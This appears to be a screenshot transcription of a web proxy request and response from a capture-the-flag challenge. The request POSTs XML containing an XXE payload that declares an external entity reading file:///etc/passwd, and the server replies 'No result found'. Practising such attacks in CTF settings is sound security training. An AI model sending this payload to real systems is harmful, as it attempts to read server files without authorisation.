 Request
Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host: bnv.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://bnv.web.ctfcompetition.com/
Content-type: application/xml
Content-Length: 162
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message[
<!ELEMENT message ANY>
<!ENTITY FLAG SYSTEM "file:///etc/passwd">
]>
<message>&FLAG;</message>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 24 Jun 2019 15:59:55 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 15
Server: gunicorn/19.9.0
Via: 1.1 google
Connection: close
No result found